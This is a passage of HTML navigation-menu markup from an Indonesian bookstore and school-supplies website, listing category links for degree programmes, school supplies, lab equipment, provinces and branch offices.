	<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li id="menu-item-22134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li id="menu-item-22138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li id="menu-item-10514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li id="menu-item-13525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li id="menu-item-3370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li id="menu-item-3364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li id="menu-item-3372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-3371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li id="menu-item-3373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li id="menu-item-22256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li id="menu-item-22260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li id="menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-17307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li id="menu-item-17317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li id="menu-item-17325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li id="menu-item-17311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li id="menu-item-17321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li id="menu-item-17387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li id="menu-item-17446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li id="menu-item-17447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li id="menu-item-17455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li id="menu-item-17449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li id="menu-item-17458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li id="menu-item-17456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li id="menu-item-17451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li id="menu-item-17452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li id="menu-item-17453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li id="menu-item-17440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li id="menu-item-17388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li id="menu-item-17442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li id="menu-item-17443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li id="menu-item-17444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li id="menu-item-17460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li id="menu-item-17461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li id="menu-item-17462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li id="menu-item-17463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li id="menu-item-17464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li id="menu-item-17465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li id="menu-item-17469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li id="menu-item-17470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li id="menu-item-17471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li id="menu-item-17472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li id="menu-item-17478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li id="menu-item-17466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li id="menu-item-17467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li id="menu-item-17468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li id="menu-item-17968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li id="menu-item-17965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li id="menu-item-17966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li id="menu-item-17967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li id="menu-item-17964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li id="menu-item-17962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li id="menu-item-17963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li id="menu-item-17611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li id="menu-item-17612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li id="menu-item-17614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li id="menu-item-18142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li id="menu-item-18146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li id="menu-item-18145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li id="menu-item-18143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li id="menu-item-18147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li id="menu-item-18144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li id="menu-item-18389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li id="menu-item-18169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li id="menu-item-18171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li id="menu-item-18174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li id="menu-item-18172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li id="menu-item-18390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li id="menu-item-18170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li id="menu-item-17475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
